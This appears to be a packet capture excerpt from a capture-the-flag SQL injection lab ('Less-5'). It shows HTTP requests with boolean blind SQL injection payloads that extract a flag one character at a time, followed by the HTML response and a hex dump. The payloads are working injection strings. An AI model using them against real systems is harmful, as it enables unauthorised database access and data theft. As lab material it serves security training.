 822 1.508871046 192.168.246.23 192.168.246.1 HTTP 288 ✓ GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=101--+ HTTP/1.1
825 1.511174980 192.168.246.1 192.168.246.23 HTTP 994 ✓ HTTP/1.1 200 OK (text/html)
834 1.513736216 192.168.246.23 192.168.246.1 HTTP 288 ✓ GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+ HTTP/1.1
837 1.515901773 192.168.246.1 192.168.246.23 HTTP 978 ✓ HTTP/1.1 200 OK (text/html)
846 1.518484067 192.168.246.23 192.168.246.1 HTTP 287 ✓ GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=33--+ HTTP/1.1
849 1.520091524 192.168.246.1 192.168.246.23 HTTP 994 ✓ HTTP/1.1 200 OK (text/html)
858 1.522676255 192.168.246.23 192.168.246.1 HTTP 287 ✓ GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=34--+ HTTP/1.1
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>\r\n
<font size="3" color="#FFFF00">\r\n
\r\n
\r\n
\n
\r\n
\r\n
\r\n
\r\n
\r\n
<font size="5" color="#FFFF00">You are in...........<br></font>\r\n
</font> </div></br></br></br><center>\r\n
<img src="../images/Less-5.jpg" /></center>\r\n
</body>\r\n
</html>\r\n
01d0 22 3e 20 44 68 61 6b 6b 61 6e 20 3c 2f 66 6f 6e "> Dhakk an </fon
01e0 74 3e 3c 62 72 3e 0d 0a 3c 66 6f 6e 74 20 73 69 t><br>·· <font si
01f0 7a 65 3d 22 33 22 20 63 6f 6c 6f 72 3d 22 23 46 ze="3" c olor="#F
0200 46 46 46 30 30 22 3e 0d 0a 0d 0a 0d 0a 0a 0d 0a FFF00">· ········
0210 0d 0a 0d 0a 0d 0a 20 0d 0a 3c 66 6f 6e 74 20 73 ······ · ·<font s
0220 69 7a 65 3d 22 35 22 20 63 6f 6c 6f 72 3d 22 23 ize="5" color="#
0230 46 46 46 46 30 30 22 3e 59 6f 75 20 61 72 65 20 FFFF00"> You are
0240 69 6e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 3c 62 72 in...... .....<br
0250 3e 3c 2f 66 6f 6e 74 3e 0d 0a 3c 2f 66 6f 6e 74 ></font> ··</font
0260 3e 20 3c 2f 64 69 76 3e 3c 2f 62 72 3e 3c 2f 62 > </div> </br></b